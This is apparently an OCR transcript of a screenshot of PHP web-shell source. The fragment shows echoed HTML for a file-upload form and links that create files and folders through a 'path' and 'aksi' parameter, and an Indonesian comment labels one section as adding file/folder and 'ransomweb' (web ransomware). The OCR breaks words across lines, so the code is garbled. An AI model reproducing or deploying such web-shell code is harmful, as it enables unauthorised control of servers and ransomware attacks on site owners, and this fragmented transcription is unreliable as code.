
echo
' <form method="post" enctype="multipar
t/form-data"> <div class="uploader file inpu
t-group input-group-sm mb-3 ms-auto"> <input 
type="file" name="upl" class="form-control b
g-dark text-white" id="inputGroupFile04" ari
a-describedby="inputGroupFileAddon04" aria-l
abel="Upload"> <button name="btn" class="btn 
btn-outline-light" type="submit" id="inputGr
oupFileAddon04"><i class="bi bi-cloud-upload
-fill"></i> Upload</button> </div> </form> 
<!-- tambah file/folder & ransomweb --> <div 
class="tambah"> <div class="container-flui
d"> <center> <div class="row row-cols-4"> <!
-- tambah file --> <div class="col"> <a clas
s="path" href="?path='
 . 

$path
 . 

'&aksi=buatfile"><font size="5"><i class
="bi bi-file-earmark-plus-fill"></i></font> 
File</a> </div> <!-- akhir tambah file --> 
<!-- tambah folder --> <div class="col"> <a 
class="path" href="?path='
 . 

$path
 . 

'&aksi=buatfolder"><font size="5"><i cla
ss="bi bi-folder-plus"></i></font> Folder</a
> </div> <!-- Akhir tambah folder --> <!-- t